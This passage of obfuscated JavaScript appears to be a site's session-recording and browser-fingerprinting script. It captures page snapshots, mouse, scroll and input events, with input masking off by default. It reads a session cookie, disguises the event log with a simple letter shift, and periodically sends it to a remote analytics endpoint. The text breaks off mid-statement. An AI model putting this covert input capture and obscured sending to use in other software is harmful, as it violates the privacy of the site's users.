_0x29f635=_0x54197c,_0x4d2daf=_0x1606d4(_0x17b452[_0x29f635(0x832)+_0x29f635(0x1fb)],_0x17b452[_0x29f635(0x54d)+'Class'],_0x17b452[_0x29f635(0x2d0)+'eStyl'+_0x29f635(0x184)+'t'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+_0x29f635(0x5cf)]),_0x57369a=_0x29bd77(_0x17b452['mouse'+'moveC'+'b']),_0x428928=_0x21ae76(_0x17b452[_0x29f635(0x433)+_0x29f635(0x465)+_0x29f635(0x505)+_0x29f635(0x196)],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)]),_0x25d3ad=_0x23489c(_0x17b452[_0x29f635(0x828)+_0x29f635(0x3d4)],_0x17b452[_0x29f635(0x54d)+'Class']),_0x56729e=_0x2a899a(_0x17b452['viewp'+'ortRe'+_0x29f635(0x7a7)+'b']),_0x1c4c82=_0xc26115(_0x17b452[_0x29f635(0x1a2)+'Cb'],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)],_0x17b452['ignor'+'eClas'+'s'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+'uts']);return function(){_0x4d2daf['disco'+'nnect'](),_0x57369a(),_0x428928(),_0x25d3ad(),_0x56729e(),_0x1c4c82();};}function _0x31ecaa(_0x17f709){var _0x49b1b0=_0x54197c;return _0x24a71a({},_0x17f709,{'timestamp':Date[_0x49b1b0(0x258)]()});}var _0xfd8009;function _0x7c6874(_0x2bd68a){var _0x493e3a=_0x54197c;_0x2bd68a===void 0x0&&(_0x2bd68a={});var _0x1481ee=_0x2bd68a[_0x493e3a(0x227)],_0x53d438=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x450)+'s'],_0x17c4b1=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x808)+'h'],_0x4506f1=_0x2bd68a[_0x493e3a(0x54d)+'Class'],_0x172293=_0x4506f1===void 0x0?'dfs-b'+_0x493e3a(0x37f):_0x4506f1,_0x21f87d=_0x2bd68a[_0x493e3a(0x250)+_0x493e3a(0x718)+'s'],_0x236ceb=_0x21f87d===void 0x0?_0x493e3a(0x769)+_0x493e3a(0x4cb):_0x21f87d,_0x5652a3=_0x2bd68a[_0x493e3a(0x2d0)+_0x493e3a(0x6df)+_0x493e3a(0x184)+'t'],_0x2c7717=_0x5652a3===void 0x0?!![]:_0x5652a3,_0x3b03db=_0x2bd68a[_0x493e3a(0x632)+'llInp'+_0x493e3a(0x5cf)],_0x4b746c=_0x3b03db===void 0x0?![]:_0x3b03db;if(!_0x1481ee)throw new Error('emit\x20'+'funct'+_0x493e3a(0x30a)+_0x493e3a(0x4b8)+'uired');_0x433527();var _0x37a3d1,_0x177621=0x0;_0xfd8009=function(_0xcb9a54,_0x5e5ef2){var _0x4e6511=_0x493e3a;_0x1481ee(_0xcb9a54,_0x5e5ef2);if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c['FullS'+_0x4e6511(0x1f3)+'ot'])_0x37a3d1=_0xcb9a54,_0x177621=0x0;else{if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c[_0x4e6511(0x2cc)+_0x4e6511(0x186)+_0x4e6511(0x5bf)+_0x4e6511(0x325)]){_0x177621++;var _0x3f9280=_0x17c4b1&&_0x177621>=_0x17c4b1,_0x2f9c54=_0x53d438&&_0xcb9a54[_0x4e6511(0x681)+'tamp']-_0x37a3d1['times'+_0x4e6511(0x43b)]>_0x53d438;(_0x3f9280||_0x2f9c54)&&_0x46db16(!![]);}}};function _0x46db16(_0x7fe32e){var _0x106767=_0x493e3a;_0x7fe32e===void 0x0&&(_0x7fe32e=![]);_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x106767(0x209)],'data':{'href':window[_0x106767(0x202)+_0x106767(0x649)][_0x106767(0x6c0)],'width':_0x4c7f0e(),'height':_0x384563()}}),_0x7fe32e);var _0x2343f8=_0x308ef7(document,_0x172293,_0x2c7717,_0x4b746c),_0x104c5c=_0x2343f8[0x0],_0x54adcb=_0x2343f8[0x1];if(!_0x104c5c)return console[_0x106767(0x321)]('Faile'+_0x106767(0x58b)+_0x106767(0x3d6)+'hot\x20t'+_0x106767(0x752)+_0x106767(0x6a6)+'t');_0x464d5f['map']=_0x54adcb,_0xfd8009(_0x31ecaa({'type':_0x753e0c['FullS'+_0x106767(0x1f3)+'ot'],'data':{'node':_0x104c5c,'initialOffset':{'left':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)]['scrol'+_0x106767(0x4d3)],'top':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)][_0x106767(0x828)+'lTop']}}}));}try{var _0x31a16b=[];_0x31a16b['push'](_0x2d3639(_0x493e3a(0x575)+_0x493e3a(0x6d2)+_0x493e3a(0x379)+'d',function(){var _0x44a8ac=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x44a8ac(0x53f)+'ntent'+_0x44a8ac(0x379)+'d'],'data':{}}));}));var _0x4a046e=function(){var _0x54f682=_0x493e3a;_0x46db16(),_0x31a16b[_0x54f682(0x19f)](_0xd5d3a4({'mutationCb':function(_0x11fe33){var _0xa0b3ea=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xa0b3ea(0x2cc)+'menta'+_0xa0b3ea(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4[_0xa0b3ea(0x660)+_0xa0b3ea(0x649)]},_0x11fe33)}));},'mousemoveCb':function(_0x1fcf15,_0x55f02f){var _0x5051a7=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5051a7(0x2cc)+_0x5051a7(0x186)+'lSnap'+'shot'],'data':{'source':_0x55f02f,'positions':_0x1fcf15}}));},'mouseInteractionCb':function(_0x8b349b){var _0xd31ecc=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xd31ecc(0x2cc)+_0xd31ecc(0x186)+_0xd31ecc(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4['Mouse'+_0xd31ecc(0x465)+'actio'+'n']},_0x8b349b)}));},'scrollCb':function(_0x5c62ab){var _0x172f47=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+_0x172f47(0x186)+_0x172f47(0x5bf)+_0x172f47(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x172f47(0x176)+'l']},_0x5c62ab)}));},'viewportResizeCb':function(_0x535edf){var _0x1b0edb=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x1b0edb(0x2cc)+'menta'+'lSnap'+_0x1b0edb(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x1b0edb(0x274)+'ortRe'+_0x1b0edb(0x709)]},_0x535edf)}));},'inputCb':function(_0xd482a9){var _0x46ad71=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+'menta'+'lSnap'+_0x46ad71(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x46ad71(0x800)]},_0xd482a9)}));},'blockClass':_0x172293,'ignoreClass':_0x236ceb,'maskAllInputs':_0x4b746c,'inlineStylesheet':_0x2c7717}));};return document[_0x493e3a(0x4fb)+'State']===_0x493e3a(0x402)+_0x493e3a(0x5ad)+'e'||document[_0x493e3a(0x4fb)+_0x493e3a(0x361)]===_0x493e3a(0x6dc)+_0x493e3a(0x51d)?_0x4a046e():_0x31a16b['push'](_0x2d3639(_0x493e3a(0x570),function(){var _0x5cd0ae=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5cd0ae(0x41d)],'data':{}})),_0x4a046e();},window)),function(){_0x31a16b['forEa'+'ch'](function(_0x37f97e){return _0x37f97e();});};}catch(_0x3b1e05){console[_0x493e3a(0x321)](_0x3b1e05);}}return _0x7c6874[_0x54197c(0x2a8)+_0x54197c(0x635)+_0x54197c(0x693)]=function(_0x22c88d,_0xcd64bb){var _0x4a6c92=_0x54197c;if(!_0xfd8009)throw new Error(_0x4a6c92(0x47f)+_0x4a6c92(0x4b5)+_0x4a6c92(0x357)+_0x4a6c92(0x7e9)+_0x4a6c92(0x518)+_0x4a6c92(0x5ec)+_0x4a6c92(0x40f)+_0x4a6c92(0x398)+'rding');_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x4a6c92(0x6fa)+'m'],'data':{'tag':_0x22c88d,'payload':_0xcd64bb}}));},_0x7c6874;}());function getDFSessionToken(){var _0x4c40d8=_0x53e145;let _0xf55a69={};document[_0x4c40d8(0x704)+'e'][_0x4c40d8(0x631)](';')[_0x4c40d8(0x39b)+'ch'](function(_0x356d2b){var _0x469d3f=_0x4c40d8;let [_0x2e5eb0,_0x37ca78]=_0x356d2b['split']('=');_0xf55a69[_0x2e5eb0[_0x469d3f(0x2c3)]()]=_0x37ca78;});if(_0x4c40d8(0x5b2)+_0x4c40d8(0x4be)+'N'in _0xf55a69)return _0xf55a69[_0x4c40d8(0x5b2)+'ESSIO'+'N'];else return![];}let events=[];function _0x3558(_0x5304be,_0x123369){var _0x5eac92=_0x5eac();return _0x3558=function(_0x3558e4,_0x2a4761){_0x3558e4=_0x3558e4-0x16a;var _0x369670=_0x5eac92[_0x3558e4];return _0x369670;},_0x3558(_0x5304be,_0x123369);}dfsRecord({'emit'(_0x315c54){var _0x191b2c=_0x53e145;events[_0x191b2c(0x19f)](_0x315c54);}}),delete Array[_0x53e145(0x616)+'type']['toJSO'+'N'];function shiftData(_0x200e8e,_0x428db8){var _0x526f3b=_0x53e145,_0x5d3cef='';for(var _0x882e4f=0x0;_0x882e4f<_0x200e8e[_0x526f3b(0x246)+'h'];_0x882e4f++){var _0xca15fd=_0x200e8e['charC'+_0x526f3b(0x24b)](_0x882e4f);if(0x41<=_0xca15fd&&_0xca15fd<=0x5a)_0x5d3cef+=String[_0x526f3b(0x4f7)+_0x526f3b(0x1fd)+'de']((_0xca15fd-0x41+_0x428db8)%0x1a+0x41);else{if(0x61<=_0xca15fd&&_0xca15fd<=0x7a)_0x5d3cef+=String[_0x526f3b(0x4f7)+'harCo'+'de']((_0xca15fd-0x61+_0x428db8)%0x1a+0x61);else _0x5d3cef+=_0x200e8e[_0x526f3b(0x4b1)+'t'](_0x882e4f);}}return _0x5d3cef;}function _0x5eac(){var _0x385028=['sizeC','tua\x20T','recis','sim','Scrip','nReso','eChil','Gauta','Solid','ate-c','Bangl','resol','layer','Richa','missi','Zuric','ing','Adodb','versG','error','lve/f','9.0.0','onten','.SWCt','\x20unit','SOLAT','pgrad','lytic','dioCo','ler\x20S','l.TDC','gent','na\x20Ne','Bradl','Yi\x20Ba','Y_EXT','range','sed','dfs.c','\x20Sans','Auror','r\x20Ban','ace\x20B','RER','ong','reque','agene','_TEST','\x20Narr','Marig','ut.\x20P','UVWXY','n\x20bit','e\x20siz','ro\x20LE','Litho','catch','prigh','tus\x20E','Dille','needB','Frees','erpri','ctors','Alger','white','om\x20ev','\x20Colo','MS\x20Go','\x20Unic','multi','preca','Telug','getCo','id=','SCS-E','hPape','\x20ITC\x20','MS\x20Li','Palac','\x20Arab','funct','ia\x20Ma','ino','rif','Sylfa','sions','Comic','build','Input','Baiti','\x20blue','\x20ProN','\x20Old\x20','\x20Ligh','duste','FRAGM','eryNt','media','Islan','ncho','Che','opr','ages','ame','oat;v','ight\x20','MOZ_E','Unive','platf','SimSu','ocati','skip-','Geome','index','nnect','Light','r\x20Got','rrays','ENT_N','\x20repo','TINA','ded','isotr','POST','valid','areCo','ize:','Syste','scrol','Chart','DblCl','ypewr','langu','d\x20LET','de-fr','ize','\x20GARA','e;voi','mutat','Chill','ted','HTTP','_IMAG','ate;u','getOw','style','ring','et;gl','e\x20Scr','nt-12','_SECT','lUI','Papyr','swfob','fonts','Centu','_info','ab\x2070','msMax','30030180wXNOAX','ght','oscpu','prepr','hasLi','Geeza','ipod','targe','aBlac','move','naUPC','Focus','Plant','Mono','55,25','entTy','devic','uilde','(){va','Scrol','incho','unkno','.Real','Demi\x20','shade','\x20UI\x20S','\x20anti','3\x20Lt\x20','21\x20Bl','xes','n/jso','Old\x20E','eXObj','eshee','iU-Ex','menta','FrnkG','iblin','num\x20B','DateT','ADOBE','mal01','Mistr','Jazz\x20','Karti','rogra','Poor\x20','rs\x20Co','Footl','hShad','mp\x20fl','nCb','Event','swfPa','Resol','lease','ed901','Ribbo','safar','otReb','push','adBlo','ime-l','input','edDb','.Stre','ensed','8480056CVTFlP','la\x20Sa','Color','eCall','t\x20BT','Kaufm','Cm\x20BT','shift','ified','nter','MS\x20Se','hic','tNode','Bold','List','conta','catio','TypoU','5,0)','ilter','t\x20MT\x20','ni\x20BT','Cambr','las','\x20vext','Mac','Style','hic\x20L','getSh','\x20sten','suffi','mia\x20U','racti','Width','Zabcd','ntext','veX\x20C','win','finge','Synch','Big\x20C','Audio','mLang','ian','Opera','extra','ith','Euphe','repla','\x20rend','dfs-b','dense','exAtt','GREEN','na\x20BT','e\x20Got','EUROS','antia','name=','ra\x20So','Shell','lTop','isNaN','map\x20t','55,0,','ewrit','knee','Bodon','rever','FLOAT','_text','\x20Gara','Vival','box','viewp','Coppe','st521','napsh','rplat','bute\x20','ood','Vani','Dicti','gle','local','ionCb','itlin','harCo','ai\x20Lu','rplGo','alpha','Batan','locat','data','ized','Joker','Chelt','rokee','AmerT','Meta','annel','DF.PD','one','depth','\x20Dm\x20B','eacon','d\x20BT','T_EXT','sFor','-star','deIE','terBl','Pegas','mes','r\x20buf','unifo','eyVol','Traja','auto','pause','desti','an\x20Ol','ipt\x20M','i\x20MT','h\x20Roc','Old\x20C','A\x20GRA','ext','Tw\x20Ce','emit','child','9GjIIVT','_BUFF','am\x20MN','Jheng','ARCHE','getTi','Gothi','xtMen','esett','ins','llInp','erCas',';void','obser','Westm','ALIAS','HECKO','MAX_C','ELEME','nsed\x20','Depth','lineH','iter','XT_te','attrV','detec','yz012','Meiry','der','lengt','Frank','doNot','a\x20MT\x20','Black','odeAt','ist','old','Matis','isPoi','ignor','Acade','x\x20tex','cId','h\x20Scr','n\x20San','textS','value','now','s\x20San','ent\x20u','NT_NO','ZWAdo','Safar','://df','TRIP','\x20Bk\x20B','aFlas','Helve','ffset','ord','WMPla','n-Ext','ocal','CAS','n\x20No.','MAX_V','n\x20MT','LEQUA','Angsa','tHeig','IBS','\x20UI\x20L','Magne','cMT','Pickw','Viewp','orthy','h\x20Tex','sion\x20','n\x20Got','fontF','span','Gabri','creat','press','Berna','hardw','ataba','lyphs','Tempu','\x20alia','TORS','cube\x20','Story','ato22','ola','ode\x20M','ARNO\x20','MS\x20Re','\x20Pro','mal\x20R','beF','\x20ITC','Couri','trol.','Text','nextS','RealV','Locat','attac','node','produ','sessi','-inte','ornia','dfs_w','Docum','ond','Times','Baske','EXCLU','DaunP','OMBIN','gChe','Cordi','sh128','ester','addCu','displ','getId','se\x20IT','key','BLUE_','Tradi','MS\x20Mi','docum','endsW','ctive','posit','nt\x20MT','DER','Down','Sketc','can\x20T','close','expor','UBE_M','reduc','ect','Sheet','Felix','gClie','PRO','BGL','trim','WHITN','neUPC','grave','vas','Suppo','Track','Sherw','Notew','Incre','ampa','Move','attri','inlin','timez','alam\x20','Intl','exper','not\x20s','R_SIZ','ncurr','datet','numIt','Space','Eleph','ino\x20M','ort\x20d','Edwar','EXTUR','map','Tubul','suppl','textA','Jeste','a\x20Cn\x20','ype\x20C','nent','entEl','defin','cil\x20b','Wide\x20','angua','ue\x20Ol','Ravie','\x20BT','Miria','ERROR','ntRec','url(','r\x20Com','tm)\x20A','subst','oth\x20B','inner','ITC','eMemo','Const','Berli','chsta','Kunst','y.hey','offse','er\x20BT','xplor','Linux','XTURE','vedOp','ontro','iscan','ineAu','ER_BI','ion\x20i','Itali','vec4(','Cochi','_Posi','nglis','g_ren','ERTEX','or:','DOCUM','ches','MT\x20Ex','Sans','Bould','way','t\x20Con','dfs_h','Rod','TimeC','Incis','agent','tUnif','l\x20(32','warn','Gulim','\x20Fe\x20L','m\x20vec','shot','kTime','entur','Segoe','idth','previ','GOTHA','ntInP','lueAt','Clare','tors:','ded\x20M','-bit)','ecora','DFKai','ARRAY','yinTe','INCON','ertyD','ent','orsiv','ibPoi','ream\x20','has','setTi','NDE','eunlo','a\x20San','LilyU','aya','aslon','assig','idth\x20','stene','404','edium','oldVa','\x20Roun','ndon','\x20MN','pixel','toDat','s\x20win','6115795cShqyw','dinat','GLE_S','Gigi','llar','\x20Prin','leadi','\x20cust','_filt','ORS','goras','fillT','a\x20BT','_debu','Shock','Jenso','r\x20Fel','State','heetE','ropic','ors/','verte','ey\x20Ha','Shrut','Func','rules','Click','edLan','Showc','UNITS','Utsaa','print','rsion','VERSI','Khmer','\x20gree','fillS','MONO','Demi','DIN','IEWPO','Loade','INT','ALPHA','Micro','adds','Techn','lock','Cwm\x20f','Scept','\x20MT\x20C','w\x20Sol','MS\x20Ou','DELIC','lugin','DEPTH','openD','lutio','trian','ings\x20','ORM_V','gName','gam\x20M','UT=','CG\x20Om','alve/','ENT_T','exten','SkipE','Apple','keys','Alber','\x20reco','Vladi','lliaU','forEa','Offli','eOffs','Comme','ne\x20BT','Rockw','MOND\x20','Swis7','micsC','query','\x20Stou','osite','Kaila','scree','Bauha','ymbol','\x20bits','radio','Ameri','PRINC','nded','ecial','Matur','Handt','rted','LiU','la\x20Po','IZE_R','Class','edRes','ings',';vary','Mongo','iangU','thres','title','350\x20B','Colon','uage','imeFo','ant','ramet','ement','body','Malay','a\x20Fax','emibo','c-num','Blair','trol\x20','ble','slice','net\x20E','ipad','ENT_S','Data','jita','lCb','name','snaps','lette','iti','MYRIA','RAGME','uhChe','Impri','nal',';\x20pat','20030','xPosA','rAndR','te=at','RED_B','1);}','Savoy','ce\x20Sa','dFont','#f60','2\x20uni','des','i\x2072\x20','TEXT_','tagNa','1\x20BT','aderP','vecto','ape','paren','gify','DED','none','llia\x20','WEBKI','500\x20I','\x20Hand','erty','Eucro','onden','HADER','Mario','l\x207','Caste','exCoo','inter','Nodes','_BITS','eight','\x20Sang','set','\x20Lt\x20B','INPUT','FullS','hic\x20B','ttrib','\x20Bold','bgl','start','toStr','class','windo','orm','ick','ortRe','fragm','\x20Cond','Sakka','ION_N','Lao\x20U','AcroP','ined','Load','d\x20mai','searc','d\x20Sty','tOffl','ry\x20Sc','date','DB\x20LC','sortP','ctSub','call','TDCCt','56RbAQxM','DFS_C','tr231','cterD','yle','bic','Nadee','dedJs','Latha','false','mouse','erLan','n\x20Pro','e\x20ima','\x20main','nents','er_an','UNMAS','tamp','plugi','Party','ight','INTER','404\x20N','ocess','onSto','eProg','iOS','\x20New\x20','itemS','rl.De','nifor','107','\x20Md\x20B','tua','ENDOR','find',';gid=','get','eryNm','ure_f','ETOWN','a\x20Th\x20','iment','Rende','e_fil','betic','00000','~~~','ideo(','://gi','=\x22rad','befor','sed\x20p','gla','hasOw','Bookm','er\x20Ne','Trist','linkP','Inter','Point','Touch','eVert','exclu','fset','CEHOL','M\x20BOL','nProp','yes','\x20Exte','ann\x20B','curre','from','\x20max\x20','1ZDxvkP','inclu','nt\x20ti','charC','.font','Onyx','18pt\x20','VAILA','Min','eId','Ex\x20BT','pleas','ati\x20S','Bernh','ot-re','Ratio','ayerV','Calis','ndens','rea','Fonts','\x20unma','ns\x20Se','\x20LET','FRUTI','Brita','Playe','tions','OPTIM','avail','r(tm)','News\x20','C\x20Bk\x20','sh\x2011','Browa','SCRIP','Maian','back','Wingd','check','n()\x20{','Antiq','_swf_','ogram','MS\x20PG','webki','is\x20de','Arial','Activ','fill','ntain','ribs:','Viner','Poste','TRIAN','ist.s','MV\x20Bo','remov','MAX_T','\x20UI','getCh','charA','appli','ssor','\x20not\x20','e\x20add','KED_V','canva','s\x20req','getEx','Kabel','llato','r\x20Bla','ontex','ESSIO','isChe','texts','hEven','Vendo','waveF','ot\x20Fo','textC','3794508HHLxdF','SimHe','I/ana','wordB','OzHan','gnore','Compo','drawA','vers\x20','ioCon','compi','appNa','tScre','lLeft','uri','rdina','lper','timeO','undin','Avant','Narki','al-we','ligra','Conso','compo','Mouse','ank\x20g','ply','url(\x27','lemen','Styll','ber','Brush','requi','addPr','y\x20FB','ype\x20M','Andro','Palat','Coron','enabl','touch','ge\x20un','LET','\x20Hebr','[type','Human','maxTo','Agenc','fromC','trVer','\x20shad','resiz','ready','eElem','undef','MoolB','see\x20h','g\x20at\x20','js2#u','Andal','link','tica','actio','oluti','khi\x20M','re\x20si','join','ass','Calib','fontS','adsbo','selec','linux','umnst','Roman','ype','Petit','Trebu','Socke','rd\x20MT','edExt','ent\x20a','FGHIJ','Caslo','xAttr','ing\x20v','ete','every','bling','tensi','helf\x20','to\x20MT','Uighu','extur','enh','brows','11pt\x20','color','h\x20Ex\x20','cript','\x20MT','havio','ng\x20ve','MS\x20UI','ze:','Bitst','textT','erId','NE_WI','wordS','siaUP','Marle','cery','oran','Vijay','tjs2','yer.O','E_UNI','bindB','Georg','DomCo','ture\x20','E_SIZ','Heiti','HTML','102,\x20','iptio','othic','\x20Text','Arabi','alway','ems','nodeT','aURL','block','SELEC','s-err','preci','Depar','ON\x20PR','103488KBExbq','Binne','SILKS','E_IMA','Conte','lRati',',\x20😃','andro','creen','edNod','rmOff','Oldst','audio','BLE','st\x2052','Calli','oncom','Hoefl','-end','phy','Parch','rm2f','hub.c','\x20Hv\x20B','nOpnf','ter_a','lash','Vera\x20','na\x20MT','load','_SIZE','Attri','YaHei','optio','DOMCo','i\x20MT\x20','rer:','nsed','tus\x20M','Manga','Harri','T\x20Bol','PTBar','ordin','Serif','sheet','Souve','VENDO','match','__sn','vec2\x20','ableS','x\x20att','trol','ersio','5928118iUmfAp','d\x20to\x20','STATE','lign','nd\x20IT','Gisha','Charl','ribAr','e-gui','___fp','wadee','Engra','er\x20','Santa','cssTe','uffer','Aharo','Eras\x20','Harlo','911\x20X','getUn','alic','X_SHA','er\x20Te','rm721','D\x20Tem','Gurmu','ODE','Other','Moder','//git','ED_TE','Goudy','clear','ARYIN','activ','Niaga','Windo','MAX_R','Timeo','DFS_S','e\x20Old','ransf','\x20vers','tart','nnic\x20','Monot','text','Curlz','VERTE','llipt','Vrind','itals','lSnap','PMing','Snell','loade','Msxml','DTH_R','tion','ionFo','oman','Stacc','tyle','ction','tra','k\x20BT','ical','ol.1','uts','webgl','mOffs','MingL','_ATTR','fulls','sByCl',',0,1)','\x27new\x20','eNode','re\x20im','rmocx','type','lComp','rSour','ints','RealP','appen','204,\x20','Frans','ttps:','rvill','om/Va','.Dete','entat','\x20SD\x20G','leSha','getPa','_anis','fter\x20','Denma','jordb','Termi','Dotum','embed','Perpe','X\x20Con','NewsG','TILE','sys','/comp','monos','ger','s\x20ITC','Bd\x20BT','Lette','r\x20G2\x20','h=/','Symbo','enOri','New\x20T','io\x22][','Vagab','Genev','abs','Calif','Simpl','Skype','n\x20MT\x20','s\x20Typ','NGUAG','guage','IFORM','nits:','Corne','sed\x20L','disco','getEl','SION','tWidt',',255,','proto','uchPo','oneOf','age','ZapfH','tyle\x20','ra\x20En','Time.','_VECT','Tai\x20L','E_VER','NodeL','Frenc','assNa','HELV','te,0,','RENDE','tyles','ngam\x20','SWCtl','EXT_t','xtB','lli','vaila','SHADI','Resiz','filte','split','maskA','lian\x20','Fulls','stomE','a\x20Cal','mmmmm','butes','arc','norma','ertex','WEBGL','\x20Blac','eveno','s\x20fp:','userA','rateD','red-e','ng\x20op','Books','rende','rt\x20bu','KaiTi','Small','ion','a\x20Han','Finis','evice','IOUS','pace','ry\x20Go','ment','my\x20En','rect','n\x20FB','Book\x20','r\x20Emo','_UNIF','al-fo','numbe','\x20Bodo','n\x20BT','passw','conca','Monac','your\x20','VRXCt','Mutat','niaUP','rage','Oriya','ims:','CDATA','thic','mezon','Ruehl','ray','xed','iter\x20','Fruit','HIGH','eShad','Juice','dfCtr','ack\x20B','textu','Iskoo','Quick','setAt','rmat','strin','STENC','tjs2\x20','1\x20Cn\x20','MT\x20Li','David','mond','Sanga','deIOS','en\x20IT','times','REA','test','MEDIU','InCan','enume','ega','STATI','Check','ill','MAX_F','feren','entLi','Hirag','toLow','e\x20LET','Futur','YPE_N','vent','255)','getV1','end','swfCo','ard\x20G','n\x20Bd\x20','\x20quiz','rgb(0','neAud','Path','tlook','eswor','End','\x20CASL','Blur','2.0.0','apply','Corbe','cumen','sByTa','t\x20MT','swf\x20o','lias','T_PLA','-9999','derer','inoty','inste','a\x20bit','dicra','ontou','userD','Finge','sion','High\x20','ws\x20Ph','ject','addEv','\x20Bd\x20B','da\x20Sa','Coope','\x20Chan','syste','GE_UN','href','FontL','Conde','begin','ing:','000','Flash','om/AP','Firef','pport','2\x20var','Centa','Chrom','absol','\x20red\x20','eEven','Sans\x20','insta','ntent','Stora','ted,\x20','time','N\x20PRO','outEv','ryinT','mediu','nir\x20L','ptor','compl','us\x2093','timeo','eStyl','Macro','2-to-','globa','URE_I','otTra','Chalk','Minio','er\x20Bd','seFak','msDoN','ive','email','escri','Time','FromM','plete','omedi','aUPC','cpuCl','Devic','Amazo','redBu','Befor','svg','Broad','Lucid','Custo','\x20dept','lid','MS\x20Sa','wser','Tower','mac','bject','tribu','Breme','cooki','ousSi','ic\x20Fi','repea','graph','size','left','ideo.','l\x20Maj','ashPl','sole','OTROP','ntTim','SkipS','texta','efghi','MT\x20Co','ENDER','flash','xtra\x20','eClas','Heigh','\x20Titl','med\x20o','Bengu','NOT_A','iat\x20B','Mona\x20','ANGE','Prist','font','Abadi','\x20Goth','soft\x20','erer:','chang','2.XML','34567','C_DRA','its:','mir\x20S','Resum','essed','Arrus','ZapfE','gl_Fr','s\x20FB\x20','natio','rs:','iphon','\x2055\x20M','AgCon','ard\x20B','frequ','a\x20Con','Phags','rston','cked','Chauc','\x20Neo','Pause','m\x20Fix','Gujar','no-re','aku\x20G','Start','Name','rel','Eleme','agCol','formO','Tamil','Gill\x20','.Macr','nisot','bits:','PQRST','Ebrim','he\x20do','SWF','Contr','combi','sort','valVR','oint\x20','sked\x20','ender','ECTOR','add','eproc','hoolb','Paper','m\x20MN','rs\x20CE','rgb(2','num','amd','clien','rprin','mia','ding:','dfs-i','Didot','addBe','_ANIS','Move_','&nbsp','relea','Pytha','KED_R','setVa','pt\x20MT','reak','ency','amily','tList','Nyala','LiU-E','OLSt\x20','dChil','(32-b','ardFa','x64ha','LoadS','ER_WE','https','Bold\x20','delet','resum','_WEBG','onary','code','toSou','rSpac','age\x20u','chet\x20','xture','Tahom','Canda','Ultra','tiona','buteN','ENT','week','kEx\x20B','Hei','div','ute','FangS','eDyna','edTou','width','und','ell','a\x20ZBl','Verda','size\x20','NT_UN','eFont','Glouc','2292266kZfmwt','lash.','3\x20XBd'];_0x5eac=function(){return _0x385028;};return _0x5eac();}function makeid(_0x48993e){var _0x2c019e=_0x53e145,_0xe59cd='',_0x1281f3='ABCDE'+_0x2c019e(0x519)+'KLMNO'+_0x2c019e(0x750)+_0x2c019e(0x7da)+_0x2c019e(0x1c8)+_0x2c019e(0x713)+'jklmn'+'opqrs'+'tuvwx'+_0x2c019e(0x243)+_0x2c019e(0x729)+'89',_0x48133c=_0x1281f3[_0x2c019e(0x246)+'h'];for(var _0x14c5d8=0x0;_0x14c5d8<_0x48993e;_0x14c5d8++){_0xe59cd+=_0x1281f3['charA'+'t'](Math['floor'](Math['rando'+'m']()*_0x48133c));}return _0xe59cd;}const sessionReference=makeid(0x20);function savedataBeforeExit(){var _0x152624=_0x53e145;if(events[_0x152624(0x246)+'h']>0x0)navigator['sendB'+_0x152624(0x20f)](_0x152624(0x781)+_0x152624(0x25e)+_0x152624(0x2e2)+_0x152624(0x2ff)+'dfs.c'+'om/AP'+_0x152624(0x4c8)+'lytic'+'s/'+getDFSessionToken()+'/'+sessionReference+'/',shiftData(shiftData(JSON['strin'+_0x152624(0x3f3)]({'events':events}),0x8),0xf));}function savedata(){var _0x3008cd=_0x53e145;if(events[_0x3008cd(0x246)+'h']>0x0){const _0xb8bce6=shiftData(shiftData(JSON[_0x3008cd(0x677)+_0x3008cd(0x3f3)]({'events':events}),0x8),0xf);events=[],fetch(_0x3008cd(0x781)+_0x3008cd(0x25e)+'suppl'+'y.hey'+_0x3008cd(0x7cd)+_0x3008cd(0x6c7)+'I/ana'+_0x3008cd(0x7c2)+'s/'+getDFSessionToken()+'/'+sessionReference+'/',{'method':_0x3008cd(0x823),'headers':{'Content-Type':_0x3008cd(0x4b2)+_0x3008cd(0x1b6)+_0x3008cd(0x181)+'n'},'body':_0xb8bce6});}}getDFSessionToken()!==![]&&(window[_0x53e145(0x6b9)+'entLi'+_0x53e145(0x346)+'r']?window['addEv'+_0x53e145(0x68d)+_0x53e145(0x346)+'r']('befor'+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}):window['attac'+_0x53e145(0x4c1)+'t']&&window[_0x53e145(0x296)+_0x53e145(0x4c1)+'t'](_0x53e145(0x45d)+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}),setInterval(savedata,0x4e2));if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+'sByTa'+_0x53e145(0x38d)](_0x53e145(0x3be))[0x0]['inner'+'HTML'][_0x53e145(0x819)+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+_0x53e145(0x79c))!==-0x1||document['getEl'+_0x53e145(0x3c5)+_0x53e145(0x6a7)+_0x53e145(0x38d)]('title')[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x3f8)+'ntern'+'al')!==-0x1){let 